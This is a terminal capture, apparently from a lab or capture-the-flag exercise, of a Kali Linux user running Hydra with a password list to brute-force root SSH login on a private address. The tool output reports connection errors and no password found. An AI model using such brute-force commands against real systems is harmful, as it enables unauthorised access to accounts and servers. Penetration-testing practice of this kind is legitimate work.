 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P password_list.txt ssh://10.10.22.240
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-28 03
:00:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:5
00), ~32 tries per task
[DATA] attacking ssh://10.10.22.240:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-28 03
:01:00